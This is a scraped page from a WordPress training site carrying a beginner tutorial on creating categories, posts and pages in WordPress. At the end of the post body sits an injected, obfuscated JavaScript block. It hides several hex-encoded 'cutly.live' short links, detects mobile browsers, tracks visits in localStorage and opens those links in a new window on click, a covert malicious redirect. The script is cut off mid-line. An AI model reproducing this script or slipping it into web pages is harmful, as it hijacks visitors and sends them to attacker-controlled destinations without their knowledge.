  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>


<body class="post-template-default single single-post postid-84 single-format-standard wp-custom-logo bizberg sidebar  kc-css-system">


<header id="masthead" class="primary_header_left">

	<a class="skip-link screen-reader-text" href="#content">
		Skip to content		
	</a>

	
	<div id="top-bar" class="">
		<div class="container">
			<div class="row">
				<div class="top_bar_wrapper">
					<div class="col-sm-4 col-xs-12">

						
					</div>
					<div class="col-sm-8 col-xs-12">
						<div class="top-bar-right">
		                   	<ul class="infobox_header_wrapper">	                   		
		                   				<li>
							<a 
				target="_blank"
				href="tel:+6585864485">
					

				<i class="fas fa-mobile-alt"></i> +65 8586 4485
							</a>
							
		</li>
				<li>
							<a target="_blank" href="/cdn-cgi/l/email-protection#99f0f7fff6d9eef6ebfde9ebfceaeaedebf8f0f7f0f7feb7faf6f4b7eafe">
				
				<i class="far fa-comment-alt"></i> <span class="__cf_email__" data-cfemail="8be2e5ede4cbfce4f9effbf9eef8f8fff9eae2e5e2e5eca5e8e4e6a5f8ec">[email&#160;protected]</span>
							</a>
					
		</li>
				                   	</ul>
	                    </div>
					</div>
				</div>
			</div>
		</div>
	</div>

	
	
    <nav class="navbar navbar-default with-slicknav">

        <div id="navbar" class="collapse navbar-collapse navbar-arrow">

            <div class="container">

            	<div class="row">

	            	<div class="bizberg_header_wrapper">

		                
	<a 
    class="logo pull-left " 
    href="https://wordpresstraining.com.sg/" 
    target="_self">

    	
        	<img 
        	src="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-logo.png" 
        	alt="Logo" 
        	class="site_logo">

        	
    </a>

	<ul id="responsive-menu" class="nav navbar-nav pull-right"><li  id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent_menu_bizberg "><a href="https://wordpresstraining.com.sg/"><span class="eb_menu_title">WSQ WordPress</span></a></li>
<li  id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent_menu_bizberg "><a href="#"><span class="eb_menu_title">WSQ Marketing Course</span></a>
<ul class="sub-menu">
	<li  id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/wsq-digital-marketing-course-singapore/"><span class="eb_menu_title">WSQ Digital Marketing Course Singapore</span></a></li>
	<li  id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/wsq-seo-course/"><span class="eb_menu_title">WSQ Search Engine Optimisation (SEO) Course</span></a></li>
	<li  id="menu-item-5191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/wsq-sem-course/"><span class="eb_menu_title">WSQ Search Engine Marketing (SEM) Course</span></a></li>
	<li  id="menu-item-5704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/wsq-social-media-marketing-smm-course-singapore/"><span class="eb_menu_title">WSQ Social Media Marketing (SMM) Course</span></a></li>
</ul>
</li>
<li  id="menu-item-5705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent_menu_bizberg "><a href="#"><span class="eb_menu_title">On Demand Courses</span></a>
<ul class="sub-menu">
	<li  id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/facebook-marketing-training-course/"><span class="eb_menu_title">Facebook Marketing Course</span></a></li>
	<li  id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/google-analytics-certification-course/"><span class="eb_menu_title">Google Analytics Certification Course</span></a></li>
	<li  id="menu-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/email-marketing-course/"><span class="eb_menu_title">Email Marketing Course</span></a></li>
	<li  id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/mailchimp-email-marketing-course/"><span class="eb_menu_title">MailChimp Email Marketing Course</span></a></li>
	<li  id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/shopify-ecommerce-training-course/"><span class="eb_menu_title">Shopify Ecommerce Course</span></a></li>
</ul>
</li>
<li  id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent_menu_bizberg "><a href="https://wordpresstraining.com.sg/blog/"><span class="eb_menu_title">Blog</span></a></li>
<li  id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://wordpresstraining.com.sg/contact-us/"><span class="eb_menu_title">contact us</span></a></li>
</ul>
		            	<div id="slicknav-mobile" class=""></div>

		            </div>

		        </div>

            </div>

        </div><!--/.nav-collapse -->       

    </nav> 
</header><!-- header section end -->


	<section id="blog" class="blog-section blog-detail-page">

		<div class="container">

			<div class="row">

				<div class="two-tone-layout"><!-- two tone layout start -->

					
						<div class="col-md-8 col-sm-12 col-xs-12 content-wrapper bizberg_blog_content" id="content"><!-- primary start -->

							<div class="detail-content single_page">

	
	<div class="bizberg_cocntent_wrapper">

					<div class="bizberg_post_date">
				<a href="https://wordpresstraining.com.sg/2014/02">
					February 16, 2014				</a> 
			</div>
			
		<h3 class="blog-title">How to Create WordPress Categories, Posts and Pages?</h3>

		<p>It’s now time to do some real website making. You’ve done the installation and choose proper settings for your website. So now let’s get into some real action.</p>
<p><b><span style="text-decoration: underline;">What First?</span></b></p>
<p>In most of the guide/tutorial that you will come across will suggest setting up a theme first. But I recommend putting up some content and then do the designing work. Once you have some content, you can check how different themes look with your content. All themes have different capabilities and layout. You can choose an appropriate theme that suits your content needs by testing them one by one.</p>
<p><b><span style="text-decoration: underline;">Post and Page</span></b></p>
<p>Your website content can be classified into – <b>Post</b> and <b>Page</b>. There is not much difference between the two apart from the way they are presented.</p>
<p>A wordpress <b>“Post”</b> is similar to an article. Post has been specifically designed for blogging. All post, belong to a predefined category.</p>
<p>On the other hand a <b>“Page”</b> is like a static page containing some information. Pages like About Us, Contact Us, Our Vision, etc comes under this. <b></b></p>
<p>The major difference between a post and page is that a post belongs to a category whereas a page does not.</p>
<p><b><span style="text-decoration: underline;">Making Categories for Posts</span></b></p>
<p>Before we can learn to make a <b><i>Post</i></b> it is necessary that we make few categories that we can assign to post.</p>
<p>To make a new category:</p>
<ul>
<li>Click on <b><i>Posts &#8212;-&gt; Categories</i></b>.</li>
</ul>
<p><img decoding="async" fetchpriority="high" class="size-full wp-image-72 aligncenter" title="locate_category" alt="locate_category" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/locate_category.jpg" width="413" height="365" /></p>
<ul>
<li>On the left you will find a block with the heading <b><i>“Add A New Category”</i></b></li>
</ul>
<p><img decoding="async" class="wp-image-71 aligncenter" title="add_category" alt="add_category" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/add_category.jpg" width="1091" height="477" /></p>
<ul>
<li>Enter the name of the category in the <b><i>“Name”</i></b> field</li>
<li>If you want this category to be shown with another name in the URL bar then enter the other name in the “<b><i>slug</i></b>” field.</li>
<li>If this category is a subcategory then choose appropriate parent category under the <b><i>“Parent”</i></b> option.</li>
<li>You may enter a description if needed in the <b><i>“Description”</i></b> box.</li>
<li>Click on <b><i>“Add New Category”</i></b> button to add the new category.</li>
</ul>
<p>If you want to edit an already existing category then hover your mouse over that category and click on <b><i>“edit”</i></b> from the options that show up.</p>
<p><b><span style="text-decoration: underline;">Writing a New Post</span></b></p>
<p>After having made categories, it’s time to create our first post. To create a new<b> </b>post,<b> </b>follow the steps below:</p>
<ul>
<li>Go to <b><i>Posts &#8212;-&gt; Add New</i></b>.</li>
<li>The next page will appear like the one shown below.</li>
</ul>
<p><img decoding="async" title="post" alt="post" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/post_.jpg" width="1088" height="383" /></p>
<ul>
<li>After you have
<ul>
<li>Written the content</li>
<li>Selected the category for the post</li>
<li>Set the featured image</li>
<li>Choose other relevant settings</li>
</ul>
</li>
</ul>
<p>Click on “Publish”.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-75 aligncenter" title="post_2" alt="post_2" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/post_2.jpg" width="661" height="507" /><b><span style="text-decoration: underline;">Creating a New Page</span></b></p>
<p>Creating a new page is almost similar to writing a post. To create a new page, follow the steps :</p>
<ul>
<li>Go to <b><i>Pages &#8212;&#8211;&gt; Add New</i></b>.</li>
<li>The next page that appears is quite similar to the page that appears for a New Post. The only difference is the <b><i>“Page Attributes”</i></b> section on the right.</li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter" title="page_attributes" alt="page_attributes" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/02/page_attributes.jpg" width="593" height="353" /></p>
<ul>
<li>After everything for the page is ready, click on “Publish”.</li>
</ul>
<p>We hope you like our WordPress training article, and look out for our next WordPress training article very soon!<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x68\x47\x53\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x68\x4d\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4c\x68\x78\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x74\x6e\x4f\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x79\x70\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x75\x79\x76\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x6a\x52\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x4e\x4f\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x7a\x47\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4c\x51\x43\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 